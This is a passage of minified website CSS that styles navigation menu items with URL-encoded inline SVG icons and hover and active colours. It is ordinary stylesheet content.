2019.3449%2031.8652%2019.0149%2031.4452%2019.0149H27.9802C27.5602%2019.0149%2027.2302%2019.3449%2027.2302%2019.7649C27.2302%2020.1849%2027.5602%2020.5149%2027.9802%2020.5149H31.4452Z%22%20/%3E%3Cpath%20fill%3D%22%235967a7%22%20d%3D%22M30.7394%2026.26C31.1594%2026.26%2031.4894%2025.93%2031.4894%2025.51C31.4894%2025.09%2031.1594%2024.76%2030.7394%2024.76H16.6994C16.2794%2024.76%2015.9494%2025.09%2015.9494%2025.51C15.9494%2025.93%2016.2794%2026.26%2016.6994%2026.26H30.7394Z%22%20/%3E%3Cpath%20fill%3D%22%235967a7%22%20d%3D%22M38.945%2035.155H37.4V17.965C37.4%2017.695%2037.25%2017.44%2037.01%2017.305L24.05%2010.09C23.825%209.97%2023.555%209.97%2023.315%2010.09L10.43%2017.305C10.19%2017.44%2010.04%2017.695%2010.04%2017.965V33.985C10.04%2034.405%2010.37%2034.735%2010.79%2034.735C11.21%2034.735%2011.54%2034.405%2011.54%2033.985V18.4L23.675%2011.605L35.885%2018.4V35.155H33.35V22.855C33.35%2022.435%2033.02%2022.105%2032.6%2022.105H14.84C14.42%2022.105%2014.09%2022.435%2014.09%2022.855V35.155H8.75C8.33%2035.155%208%2035.485%208%2035.905C8%2036.325%208.33%2036.655%208.75%2036.655H18.815H23.645C23.675%2036.655%2023.69%2036.67%2023.72%2036.67C23.75%2036.67%2023.765%2036.655%2023.795%2036.655H28.625H38.945C39.365%2036.655%2039.695%2036.325%2039.695%2035.905C39.695%2035.485%2039.35%2035.155%2038.945%2035.155ZM15.59%2023.605H31.85V35.155H29.375V28.51C29.375%2028.09%2029.045%2027.76%2028.625%2027.76H23.72C23.3%2027.76%2022.97%2028.09%2022.97%2028.51V30.445C22.97%2030.865%2023.3%2031.195%2023.72%2031.195C24.14%2031.195%2024.47%2030.865%2024.47%2030.445V29.26H27.875V31.495H23.9C23.84%2031.48%2023.78%2031.465%2023.72%2031.465C23.66%2031.465%2023.6%2031.48%2023.54%2031.495H18.815C18.395%2031.495%2018.065%2031.825%2018.065%2032.245V35.155H15.59V23.605ZM22.97%2032.995V35.155H19.565V32.995H22.97ZM24.47%2035.155V32.995H27.875V35.155H24.47Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;background-color:#fff}.level0.nav-8>a.ui-state-active>span,.level0.nav-8>a:hover>span{color:#5967a7 !important}.level0.nav-8.active>a,.level0.nav-8.has-active>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%235967a7%22%20d%3D%22M19.4605%2020.5149C19.8805%2020.5149%2020.2105%2020.1849%2020.2105%2019.7649C20.2105%2019.3449%2019.8805%2019.0149%2019.4605%2019.0149H15.9955C15.5755%2019.0149%2015.2455%2019.3449%2015.2455%2019.7649C15.2455%2020.1849%2015.5755%2020.5149%2015.9955%2020.5149H19.4605Z%22%20/%3E%3Cpath%20fill%3D%22%235967a7%22%20d%3D%22M25.4455%2020.5149C25.8655%2020.5149%2026.1955%2020.1849%2026.1955%2019.7649C26.1955%2019.3449%2025.8655%2019.0149%2025.4455%2019.0149H21.9955C21.5755%2019.0149%2021.2455%2019.3449%2021.2455%2019.7649C21.2455%2020.1849%2021.5755%2020.5149%2021.9955%2020.5149H25.4455Z%22%20/%3E%3Cpath%20fill%3D%22%235967a7%22%20d%3D%22M31.4452%2020.5149C31.8652%2020.5149%2032.1952%2020.1849%2032.1952%2019.7649C32.1952%2019.3449%2031.8652%2019.0149%2031.4452%2019.0149H27.9802C27.5602%2019.0149%2027.2302%2019.3449%2027.2302%2019.7649C27.2302%2020.1849%2027.5602%2020.5149%2027.9802%2020.5149H31.4452Z%22%20/%3E%3Cpath%20fill%3D%22%235967a7%22%20d%3D%22M30.7394%2026.26C31.1594%2026.26%2031.4894%2025.93%2031.4894%2025.51C31.4894%2025.09%2031.1594%2024.76%2030.7394%2024.76H16.6994C16.2794%2024.76%2015.9494%2025.09%2015.9494%2025.51C15.9494%2025.93%2016.2794%2026.26%2016.6994%2026.26H30.7394Z%22%20/%3E%3Cpath%20fill%3D%22%235967a7%22%20d%3D%22M38.945%2035.155H37.4V17.965C37.4%2017.695%2037.25%2017.44%2037.01%2017.305L24.05%2010.09C23.825%209.97%2023.555%209.97%2023.315%2010.09L10.43%2017.305C10.19%2017.44%2010.04%2017.695%2010.04%2017.965V33.985C10.04%2034.405%2010.37%2034.735%2010.79%2034.735C11.21%2034.735%2011.54%2034.405%2011.54%2033.985V18.4L23.675%2011.605L35.885%2018.4V35.155H33.35V22.855C33.35%2022.435%2033.02%2022.105%2032.6%2022.105H14.84C14.42%2022.105%2014.09%2022.435%2014.09%2022.855V35.155H8.75C8.33%2035.155%208%2035.485%208%2035.905C8%2036.325%208.33%2036.655%208.75%2036.655H18.815H23.645C23.675%2036.655%2023.69%2036.67%2023.72%2036.67C23.75%2036.67%2023.765%2036.655%2023.795%2036.655H28.625H38.945C39.365%2036.655%2039.695%2036.325%2039.695%2035.905C39.695%2035.485%2039.35%2035.155%2038.945%2035.155ZM15.59%2023.605H31.85V35.155H29.375V28.51C29.375%2028.09%2029.045%2027.76%2028.625%2027.76H23.72C23.3%2027.76%2022.97%2028.09%2022.97%2028.51V30.445C22.97%2030.865%2023.3%2031.195%2023.72%2031.195C24.14%2031.195%2024.47%2030.865%2024.47%2030.445V29.26H27.875V31.495H23.9C23.84%2031.48%2023.78%2031.465%2023.72%2031.465C23.66%2031.465%2023.6%2031.48%2023.54%2031.495H18.815C18.395%2031.495%2018.065%2031.825%2018.065%2032.245V35.155H15.59V23.605ZM22.97%2032.995V35.155H19.565V32.995H22.97ZM24.47%2035.155V32.995H27.875V35.155H24.47Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0.nav-8.active>a>span,.level0.nav-8.has-active>a>span{color:#5967a7 !important}.level0.nav-9>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M39.3306%2018.0754L37.4406%2016.1854C37.4256%2016.1704%2037.4256%2016.1554%2037.4106%2016.1554C37.3956%2016.1554%2037.3806%2016.1404%2037.3806%2016.1254L32.4156%2011.1604C32.4006%2011.1454%2032.4006%2011.1304%2032.3856%2011.1304C32.3706%2011.1304%2032.3556%2011.1154%2032.3556%2011.1004L30.4656%209.21035C30.1656%208.91035%2029.7006%208.91035%2029.4006%209.21035C29.1006%209.51035%2029.1006%209.97535%2029.4006%2010.2754L30.7806%2011.6554L26.8656%2015.6004C26.5656%2015.9004%2026.5656%2016.3654%2026.8656%2016.6654C27.0156%2016.8154%2027.2106%2016.8904%2027.3906%2016.8904C27.5706%2016.8904%2027.7806%2016.8154%2027.9156%2016.6654L31.8606%2012.7204L35.8206%2016.6804L31.8756%2020.6254C31.5756%2020.9254%2031.5756%2021.3904%2031.8756%2021.6904C32.0256%2021.8404%2032.2206%2021.9154%2032.4006%2021.9154C32.5806%2021.9154%2032.7906%2021.8404%2032.9256%2021.6904L36.8706%2017.7454L38.2506%2019.1254C38.4006%2019.2754%2038.5956%2019.3504%2038.7756%2019.3504C38.9556%2019.3504%2039.1656%2019.2754%2039.3006%2019.1254C39.6156%2018.8404%2039.6156%2018.3604%2039.3306%2018.0754Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M32.5799%2023.7153C32.5499%2023.6853%2032.5349%2023.6403%2032.5049%2023.6103C32.4749%2023.5803%2032.4299%2023.5653%2032.3999%2023.5353L25.0049%2016.1403C24.9749%2016.1103%2024.9599%2016.0653%2024.9299%2016.0353C24.8999%2016.0053%2024.8549%2015.9903%2024.8249%2015.9603L22.1699%2013.3053C21.8699%2013.0053%2021.4049%2013.0053%2021.1049%2013.3053C20.8049%2013.6053%2020.8049%2014.0703%2021.1049%2014.3703L23.3249%2016.5903L12.6299%2027.2853C12.4499%2027.4653%2012.3749%2027.7053%2012.4199%2027.9453L13.4699%2034.0203L9.20986%2038.2653C8.90986%2038.5653%208.90986%2039.0303%209.20986%2039.3303C9.35986%2039.4803%209.55486%2039.5553%209.73486%2039.5553C9.91486%2039.5553%2010.1249%2039.4803%2010.2599%2039.3303L14.5199%2035.0703L20.5949%2036.1203C20.6399%2036.1353%2020.6849%2036.1353%2020.7299%2036.1353C20.9249%2036.1353%2021.1199%2036.0603%2021.2549%2035.9103L31.9499%2025.2153L34.1699%2027.4353C34.3199%2027.5853%2034.5149%2027.6603%2034.6949%2027.6603C34.8749%2027.6603%2035.0849%2027.5853%2035.2199%2027.4353C35.5199%2027.1353%2035.5199%2026.6703%2035.2199%2026.3703L32.5799%2023.7153ZM20.4899%2034.5753L14.9249%2033.6003L13.9649%2028.0503L15.8249%2026.1903L17.4299%2027.7953C17.5799%2027.9453%2017.7749%2028.0203%2017.9549%2028.0203C18.1349%2028.0203%2018.3449%2027.9453%2018.4799%2027.7953C18.7799%2027.4953%2018.7799%2027.0303%2018.4799%2026.7303L16.8749%2025.1253L18.5549%2023.4453L20.1599%2025.0503C20.3099%2025.2003%2020.5049%2025.2753%2020.6849%2025.2753C20.8649%2025.2753%2021.0749%2025.2003%2021.2099%2025.0503C21.5099%2024.7503%2021.5099%2024.2853%2021.2099%2023.9853L19.6349%2022.3953L21.3299%2020.7003L22.9349%2022.3053C23.0849%2022.4553%2023.2799%2022.5303%2023.4599%2022.5303C23.6399%2022.5303%2023.8499%2022.4553%2023.9849%2022.3053C24.2849%2022.0053%2024.2849%2021.5403%2023.9849%2021.2403L22.3799%2019.6503L24.3749%2017.6553L30.8849%2024.1653L20.4899%2034.5753Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0.nav-9>a.ui-state-active,.level0.nav-9>a:hover{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%2326abb7%22%20d%3D%22M39.3306%2018.0754L37.4406%2016.1854C37.4256%2016.1704%2037.4256%2016.1554%2037.4106%2016.1554C37.3956%2016.1554%2037.3806%2016.1404%2037.3806%2016.1254L32.4156%2011.1604C32.4006%2011.1454%2032.4006%2011.1304%2032.3856%2011.1304C32.3706%2011.1304%2032.3556%2011.1154%2032.3556%2011.1004L30.4656%209.21035C30.1656%208.91035%2029.7006%208.91035%2029.4006%209.21035C29.1006%209.51035%2029.1006%209.97535%2029.4006%2010.2754L30.7806%2011.6554L26.8656%2015.6004C26.5656%2015.9004%2026.5656%2016.3654%2026.8656%2016.6654C27.0156%2016.8154%2027.2106%2016.8904%2027.3906%2016.8904C27.5706%2016.8904%2027.7806%2016.8154%2027.9156%2016.6654L31.8606%2012.7204L35.8206%2016.6804L31.8756%2020.6254C31.5756%2020.9254%2031.5756%2021.3904%2031.8756%2021.6904C32.0256%2021.8404%2032.2206%2021.9154%2032.4006%2021.9154C32.5806%2021.9154%2032.7906%2021.8404%2032.9256%2021.6904L36.8706%2017.7454L38.2506%2019.1254C38.4006%2019.2754%2038.5956%2019.3504%2038.7756%2019.3504C38.9556%2019.3504%2039.1656%2019.2754%2039.3006%2019.1254C39.6156%2018.8404%2039.6156%2018.3604%2039.3306%2018.0754Z%22%20/%3E%3Cpath%20fill%3D%22%2326abb7%22%20d%3D%22M32.5799%2023.7153C32.5499%2023.6853%2032.5349%2023.6403%2032.5049%2023.6103C32.4749%2023.5803%2032.4299%2023.5653%2032.3999%2023.5353L25.0049%2016.1403C24.9749%2016.1103%2024.9599%2016.0653%2024.9299%2016.0353C24.8999%2016.0053%2024.8549%2015.9903%2024.8249%2015.9603L22.1699%2013.3053C21.8699%2013.0053%2021.4049%2013.0053%2021.1049%2013.3053C20.8049%2013.6053%2020.8049%2014.0703%2021.1049%2014.3703L23.3249%2016.5903L12.6299%2027.2853C12.4499%2027.4653%2012.3749%2027.7053%2012.4199%2027.9453L13.4699%2034.0203L9.20986%2038.2653C8.90986%2038.5653%208.90986%2039.0303%209.20986%2039.3303C9.35986%2039.4803%209.55486%2039.5553%209.73486%2039.5553C9.91486%2039.5553%2010.1249%2039.4803%2010.2599%2039.3303L14.5199%2035.0703L20.5949%2036.1203C20.6399%2036.1353%2020.6849%2036.1353%2020.7299%2036.1353C20.9249%2036.1353%2021.1199%2036.0603%2021.2549%2035.9103L31.9499%2025.2153L34.1699%2027.4353C34.3199%2027.5853%2034.5149%2027.6603%2034.6949%2027.6603C34.8749%2027.6603%2035.0849%2027.5853%2035.2199%2027.4353C35.5199%2027.1353%2035.5199%2026.6703%2035.2199%2026.3703L32.5799%2023.7153ZM20.4899%2034.5753L14.9249%2033.6003L13.9649%2028.0503L15.8249%2026.1903L17.4299%2027.7953C17.5799%2027.9453%2017.7749%2028.0203%2017.9549%2028.0203C18.1349%2028.0203%2018.3449%2027.9453%2018.4799%2027.7953C18.7799%2027.4953%2018.7799%2027.0303%2018.4799%2026.7303L16.8749%2025.1253L18.5549%2023.4453L20.1599%2025.0503C20.3099%2025.2003%2020.5049%2025.2753%2020.6849%2025.2753C20.8649%2025.2753%2021.0749%2025.2003%2021.2099%2025.0503C21.5099%2024.7503%2021.5099%2024.2853%2021.2099%2023.9853L19.6349%2022.3953L21.3299%2020.7003L22.9349%2022.3053C23.0849%2022.4553%2023.2799%2022.5303%2023.4599%2022.5303C23.6399%2022.5303%2023.8499%2022.4553%2023.9849%2022.3053C24.2849%2022.0053%2024.2849%2021.5403%2023.9849%2021.2403L22.3799%2019.6503L24.3749%2017.6553L30.8849%2024.1653L20.4899%2034.5753Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;background-color:#fff}.level0.nav-9>a.ui-state-active>span,.level0.nav-9>a:hover>span{color:#26abb7 !important}.level0.nav-9.active>a,.level0.nav-9.has-active>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%2326abb7%22%20d%3D%22M39.3306%2018.0754L37.4406%2016.1854C37.4256%2016.1704%2037.4256%2016.1554%2037.4106%2016.1554C37.3956%2016.1554%2037.3806%2016.1404%2037.3806%2016.1254L32.4156%2011.1604C32.4006%2011.1454%2032.4006%2011.1304%2032.3856%2011.1304C32.3706%2011.1304%2032.3556%2011.1154%2032.3556%2011.1004L30.4656%209.21035C30.1656%208.91035%2029.7006%208.91035%2029.4006%209.21035C29.1006%209.51035%2029.1006%209.97535%2029.4006%2010.2754L30.7806%2011.6554L26.8656%2015.6004C26.5656%2015.9004%2026.5656%2016.3654%2026.8656%2016.6654C27.0156%2016.8154%2027.2106%2016.8904%2027.3906%2016.8904C27.5706%2016.8904%2027.7806%2016.8154%2027.9156%2016.6654L31.8606%2012.7204L35.8206%2016.6804L31.8756%2020.6254C31.5756%2020.9254%2031.5756%2021.3904%2031.8756%2021.6904C32.0256%2021.8404%2032.2206%2021.9154%2032.4006%2021.9154C32.5806%2021.9154%2032.7906%2021.8404%2032.9256%2021.6904L36.8706%2017.7454L38.2506%2019.1254C38.4006%2019.2754%2038.5956%2019.3504%2038.7756%2019.3504C38.9556%2019.3504%2039.1656%2019.2754%2039.3006%2019.1254C39.6156%2018.8404%2039.6156%2018.3604%2039.3306%2018.0754Z%22%20/%3E%3Cpath%20fill%3D%22%2326abb7%22%20d%3D%22M32.5799%2023.7153C32.5499%2023.6853%2032.5349%2023.6403%2032.5049%2023.6103C32.4749%2023.5803%2032.4299%2023.5653%2032.3999%2023.5353L25.0049%2016.1403C24.9749%2016.1103%2024.9599%2016.0653%2024.9299%2016.0353C24.8999%2016.0053%2024.8549%2015.9903%2024.8249%2015.9603L22.1699%2013.3053C21.8699%2013.0053%2021.4049%2013.0053%2021.1049%2013.3053C20.8049%2013.6053%2020.8049%2014.0703%2021.1049%2014.3703L23.3249%2016.5903L12.6299%2027.2853C12.4499%2027.4653%2012.3749%2027.7053%2012.4199%2027.9453L13.4699%2034.0203L9.20986%2038.2653C8.90986%2038.5653%208.90986%2039.0303%209.20986%2039.3303C9.35986%2039.4803%209.55486%2039.5553%209.73486%2039.5553C9.91486%2039.5553%2010.1249%2039.4803%2010.2599%2039.3303L14.5199%2035.0703L20.5949%2036.1203C20.6399%2036.1353%2020.6849%2036.1353%2020.7299%2036.1353C20.9249%2036.1353%2021.1199%2036.0603%2021.2549%2035.9103L31.9499%2025.2153L34.1699%2027.4353C34.3199%2027.5853%2034.5149%2027.6603%2034.6949%2027.6603C34.8749%2027.6603%2035.0849%2027.5853%2035.2199%2027.4353C35.5199%2027.1353%2035.5199%2026.6703%2035.2199%2026.3703L32.5799%2023.7153ZM20.4899%2034.5753L14.9249%2033.6003L13.9649%2028.0503L15.8249%2026.1903L17.4299%2027.7953C17.5799%2027.9453%2017.7749%2028.0203%2017.9549%2028.0203C18.1349%2028.0203%2018.3449%2027.9453%2018.4799%2027.7953C18.7799%2027.4953%2018.7799%2027.0303%2018.4799%2026.7303L16.8749%2025.1253L18.5549%2023.4453L20.1599%2025.0503C20.3099%2025.2003%2020.5049%2025.2753%2020.6849%2025.2753C20.8649%2025.2753%2021.0749%2025.2003%2021.2099%2025.0503C21.5099%2024.7503%2021.5099%2024.2853%2021.2099%2023.9853L19.6349%2022.3953L21.3299%2020.7003L22.9349%2022.3053C23.0849%2022.4553%2023.2799%2022.5303%2023.4599%2022.5303C23.6399%2022.5303%2023.8499%2022.4553%2023.9849%2022.3053C24.2849%2022.0053%2024.2849%2021.5403%2023.9849%2021.2403L22.3799%2019.6503L24.3749%2017.6553L30.8849%2024.1653L20.4899%2034.5753Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0.nav-9.active>a>span,.level0.nav-9.has-active>a>span{color:#26abb7 !important}.level0.nav-10>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2240%22%20height%3D%2240%22%20viewBox%3D%220%200%2040%2040%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M32.1994%208.79551C32.1244%208.52051%2031.8869%208.33301%2031.5994%208.33301C31.3119%208.33301%2024.1869%208.34551%2017.9494%2012.6205C15.4994%2014.308%2013.7744%2017.133%2013.2244%2020.3705C12.7994%2022.908%2013.1494%2025.2955%2014.1869%2027.0455C12.5869%2027.908%2010.7994%2028.708%208.76194%2029.383C8.43694%2029.4955%208.26194%2029.8455%208.36194%2030.1705C8.44944%2030.433%208.68694%2030.5955%208.94944%2030.5955C9.01194%2030.5955%209.08694%2030.583%209.14944%2030.558C11.3369%2029.833%2013.2369%2028.9705%2014.9369%2028.033C15.8369%2028.9705%2017.1244%2029.5955%2017.2119%2029.6455C18.1369%2030.0205%2019.1369%2030.208%2020.1619%2030.208C24.2869%2030.208%2028.8619%2027.333%2030.6869%2023.1205C33.9994%2015.533%2032.2744%209.05801%2032.1994%208.79551ZM29.5494%2022.633C27.5119%2027.3205%2021.7494%2030.158%2017.7244%2028.5205C17.7119%2028.5205%2016.7994%2028.0705%2016.0744%2027.408C23.7619%2022.7955%2026.3244%2016.8955%2026.4494%2016.583C26.5869%2016.2705%2026.4369%2015.8955%2026.1119%2015.7705C25.7994%2015.633%2025.4244%2015.783%2025.2994%2016.108C25.1744%2016.408%2022.7369%2022.0455%2015.2744%2026.4455C14.3869%2024.9455%2014.0744%2022.808%2014.4494%2020.583C14.9494%2017.6705%2016.4744%2015.1455%2018.6494%2013.658C23.6369%2010.233%2029.3994%209.69551%2031.0994%209.60801C31.4244%2011.1955%2032.1869%2016.5705%2029.5494%2022.633Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0.nav-10>a.ui-state-active,.level0.nav-10>a:hover{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2240%22%20height%3D%2240%22%20viewBox%3D%220%200%2040%2040%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23479e66%22%20d%3D%22M32.1994%208.79551C32.1244%208.52051%2031.8869%208.33301%2031.5994%208.33301C31.3119%208.33301%2024.1869%208.34551%2017.9494%2012.6205C15.4994%2014.308%2013.7744%2017.133%2013.2244%2020.3705C12.7994%2022.908%2013.1494%2025.2955%2014.1869%2027.0455C12.5869%2027.908%2010.7994%2028.708%208.76194%2029.383C8.43694%2029.4955%208.26194%2029.8455%208.36194%2030.1705C8.44944%2030.433%208.68694%2030.5955%208.94944%2030.5955C9.01194%2030.5955%209.08694%2030.583%209.14944%2030.558C11.3369%2029.833%2013.2369%2028.9705%2014.9369%2028.033C15.8369%2028.9705%2017.1244%2029.5955%2017.2119%2029.6455C18.1369%2030.0205%2019.1369%2030.208%2020.1619%2030.208C24.2869%2030.208%2028.8619%2027.333%2030.6869%2023.1205C33.9994%2015.533%2032.2744%209.05801%2032.1994%208.79551ZM29.5494%2022.633C27.5119%2027.3205%2021.7494%2030.158%2017.7244%2028.5205C17.7119%2028.5205%2016.7994%2028.0705%2016.0744%2027.408C23.7619%2022.7955%2026.3244%2016.8955%2026.4494%2016.583C26.5869%2016.2705%2026.4369%2015.8955%2026.1119%2015.7705C25.7994%2015.633%2025.4244%2015.783%2025.2994%2016.108C25.1744%2016.408%2022.7369%2022.0455%2015.2744%2026.4455C14.3869%2024.9455%2014.0744%2022.808%2014.4494%2020.583C14.9494%2017.6705%2016.4744%2015.1455%2018.6494%2013.658C23.6369%2010.233%2029.3994%209.69551%2031.0994%209.60801C31.4244%2011.1955%2032.1869%2016.5705%2029.5494%2022.633Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;background-color:#fff}.level0.nav-10>a.ui-state-active>span,.level0.nav-10>a:hover>span{color:#479e66 !important}.level0.nav-10.active>a,.level0.nav-10.has-active>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2240%22%20height%3D%2240%22%20viewBox%3D%220%200%2040%2040%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23479e66%22%20d%3D%22M32.1994%208.79551C32.1244%208.52051%2031.8869%208.33301%2031.5994%208.33301C31.3119%208.33301%2024.1869%208.34551%2017.9494%2012.6205C15.4994%2014.308%2013.7744%2017.133%2013.2244%2020.3705C12.7994%2022.908%2013.1494%2025.2955%2014.1869%2027.0455C12.5869%2027.908%2010.7994%2028.708%208.76194%2029.383C8.43694%2029.4955%208.26194%2029.8455%208.36194%2030.1705C8.44944%2030.433%208.68694%2030.5955%208.94944%2030.5955C9.01194%2030.5955%209.08694%2030.583%209.14944%2030.558C11.3369%2029.833%2013.2369%2028.9705%2014.9369%2028.033C15.8369%2028.9705%2017.1244%2029.5955%2017.2119%2029.6455C18.1369%2030.0205%2019.1369%2030.208%2020.1619%2030.208C24.2869%2030.208%2028.8619%2027.333%2030.6869%2023.1205C33.9994%2015.533%2032.2744%209.05801%2032.1994%208.79551ZM29.5494%2022.633C27.5119%2027.3205%2021.7494%2030.158%2017.7244%2028.5205C17.7119%2028.5205%2016.7994%2028.0705%2016.0744%2027.408C23.7619%2022.7955%2026.3244%2016.8955%2026.4494%2016.583C26.5869%2016.2705%2026.4369%2015.8955%2026.1119%2015.7705C25.7994%2015.633%2025.4244%2015.783%2025.2994%2016.108C25.1744%2016.408%2022.7369%2022.0455%2015.2744%2026.4455C14.3869%2024.9455%2014.0744%2022.808%2014.4494%2020.583C14.9494%2017.6705%2016.4744%2015.1455%2018.6494%2013.658C23.6369%2010.233%2029.3994%209.69551%2031.0994%209.60801C31.4244%2011.1955%2032.1869%2016.5705%2029.5494%2022.633Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0.nav-10.active>a>span,.level0.nav-10.has-active>a>span{color:#479e66 !important}.level0.nav-11>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2240%22%20height%3D%2240%22%20viewBox%3D%220%200%2040%2040%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M30.1911%2010.7955C30.1911%2010.3705%2029.8536%2010.0205%2029.4286%2010.0205C29.0036%2010.0205%2028.6661%2010.3705%2028.6661%2010.7955C28.6661%2011.2205%2029.0036%2011.558%2029.4286%2011.558C29.8536%2011.558%2030.1911%2011.2205%2030.1911%2010.7955Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M34.0666%2012.3078C33.9541%2011.9078%2033.4916%2011.4578%2032.2166%2010.2578C31.4666%209.5578%2030.6291%208.7578%2030.2041%208.2078C29.1791%206.8953%2026.6666%205.7703%2026.6041%205.7453C26.5791%205.7328%2025.8916%205.3703%2024.9041%205.0328C24.5791%204.9203%2024.2291%205.1078%2024.1166%205.4328C24.0041%205.7578%2024.1916%206.1078%2024.5166%206.2203C25.4041%206.5078%2026.0166%206.8453%2026.0666%206.8703C26.7166%207.1578%2028.5416%208.0828%2029.2291%208.9703C29.7041%209.5828%2030.5541%2010.3828%2031.3666%2011.1578C31.9666%2011.7203%2032.7791%2012.4828%2032.8791%2012.6703C32.9916%2013.0328%2032.9041%2013.8078%2032.7291%2013.9203C32.3541%2013.8453%2031.4416%2013.8453%2031.0041%2013.8578C30.7041%2013.8703%2030.4041%2013.8953%2030.1041%2013.9203C28.9666%2014.0328%2028.3416%2014.0578%2027.8666%2013.2328C27.6916%2012.9328%2027.3041%2012.8328%2027.0166%2013.0078C26.7166%2013.1828%2026.6166%2013.5703%2026.7916%2013.8578C27.2041%2014.5578%2027.7166%2014.9203%2028.2666%2015.0828C28.0666%2015.1453%2027.8916%2015.2828%2027.8291%2015.5078C27.5291%2016.5703%2027.2791%2017.6953%2027.0916%2018.8453C26.5541%2021.9703%2025.2166%2023.8328%2024.6416%2024.6203C24.5416%2024.7703%2024.4541%2024.8828%2024.4041%2024.9578C23.9666%2025.6828%2024.4791%2031.3453%2025.0541%2032.0203C25.1541%2032.1328%2025.2416%2032.4203%2025.2916%2032.7328H24.1166C23.6666%2031.0953%2023.2416%2029.2953%2023.2666%2028.9578C23.3416%2028.1703%2023.0791%2026.3703%2022.4916%2025.2453C22.0916%2024.4703%2021.5916%2022.4328%2021.4291%2021.7203C21.3541%2021.3828%2021.0291%2021.1703%2020.6791%2021.2453C20.3416%2021.3203%2020.1291%2021.6578%2020.2041%2021.9953C20.2166%2022.0828%2020.5666%2023.6328%2020.9791%2024.8453C18.1916%2025.7078%2016.2041%2025.1328%2015.1291%2024.8328C14.9166%2024.7703%2014.7291%2024.7203%2014.5916%2024.6953C14.1291%2024.6078%2013.6291%2024.6078%2013.2041%2024.6453C13.6291%2023.7328%2014.0666%2022.5453%2014.4791%2020.9578C14.5666%2020.6203%2014.3666%2020.2828%2014.0291%2020.1953C13.6916%2020.0953%2013.3541%2020.3078%2013.2666%2020.6453C12.0666%2025.2078%2010.8291%2026.1078%2010.0916%2026.6453C9.75412%2026.8828%209.44162%2027.1203%209.25412%2027.5328C8.70412%2028.7453%209.15412%2031.7578%209.69162%2032.4078C9.74162%2032.4703%209.77912%2032.6078%209.79162%2032.7578C9.32912%2032.8453%208.80412%2032.9078%208.47912%2032.8703C8.46662%2032.8578%208.42912%2032.7953%208.40412%2032.7578C8.36662%2032.6828%208.30412%2032.6078%208.24162%2032.5078C7.95412%2031.5953%207.67912%2027.3078%208.17912%2026.7453C9.10412%2025.7078%208.90412%2024.5453%208.57912%2022.7953C8.52912%2022.4953%208.46662%2022.1703%208.40412%2021.8203C8.02912%2019.5953%208.90412%2017.5453%2010.6916%2016.4578C11.9166%2015.6828%2015.4166%2015.9453%2017.9666%2016.1453C19.4416%2016.2578%2020.7291%2016.3578%2021.4541%2016.2703C23.6291%2016.0078%2026.1916%2012.1078%2026.4791%2011.6578C26.5041%2011.6078%2026.5166%2011.5578%2026.5416%2011.5078C26.6416%2011.3828%2026.6916%2011.2078%2026.6791%2011.0328C26.6291%2010.6953%2026.3166%2010.4453%2025.9791%2010.4953C24.9416%2010.6328%2023.7166%2010.1203%2023.0041%209.6703C23.0541%209.6703%2023.1166%209.6703%2023.1666%209.6703C23.6791%209.6578%2024.3166%209.6328%2024.9916%209.4953C25.7666%209.3203%2026.0791%209.4078%2026.1416%209.4203C26.3916%209.5828%2026.7416%209.5453%2026.9541%209.3203C27.1791%209.0578%2027.1666%208.6703%2026.9041%208.4328C26.6666%208.2328%2026.1041%207.9578%2024.7041%208.2578C24.1541%208.3828%2023.6041%208.3953%2023.1166%208.4078C22.4416%208.4203%2021.9166%208.4453%2021.5041%208.7203C21.2041%208.9203%2021.1041%209.2953%2021.2291%209.6453C21.5166%2010.4078%2023.2291%2011.4578%2024.9041%2011.7078C23.8666%2013.1453%2022.3041%2014.8953%2021.2791%2015.0203C20.7041%2015.0953%2019.4166%2015.0078%2018.0666%2014.8953C15.0416%2014.6703%2011.6166%2014.4078%2010.0541%2015.3578C9.67912%2015.5828%209.34162%2015.87